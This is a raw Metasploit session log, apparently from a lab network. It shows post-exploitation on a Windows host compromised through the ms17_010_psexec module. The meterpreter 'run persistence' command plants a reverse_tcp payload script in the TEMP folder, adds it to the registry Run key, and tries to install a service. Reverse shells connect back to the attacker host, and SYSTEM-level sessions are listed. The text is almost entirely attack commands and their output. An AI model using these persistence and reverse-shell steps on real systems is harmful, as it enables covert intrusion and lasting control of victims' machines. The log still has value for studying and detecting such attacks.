 meterpreter > run persistence -A -S -U -i 60 -p 4321 -r 192.168.17.137
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/madao/.msf4/logs/persistence/ABC-B107AB34376_20210528.5051/ABC-B107AB34376_20210528.5051.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.17.137 LPORT=4321
[*] Persistent agent script is 99650 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\PFGqBV.vbs
[*] Starting connection handler at port 4321 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\WINDOWS\TEMP\PFGqBV.vbs
[+] Agent executed with PID 2040
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\HqDShgRxsN
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\HqDShgRxsN
[*] Installing as service..
[*] Creating service ceICWcKwcl
[*] Meterpreter session 4 opened (192.168.17.137:4321 → 192.168.17.139:1037) at 2021-05-28 19:50:52 +0800
[-] Could not execute persistence: RuntimeError Unable to open service manager: FormatMessage failed to retrieve the error.
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ABC-B107AB34376 192.168.17.137:4444 → 192.168.17.139:1036 (192.168.17.139)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ABC-B107AB34376 192.168.17.137:4321 → 192.168.17.139:1037 (192.168.17.139)
msf6 exploit(windows/smb/ms17_010_psexec) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >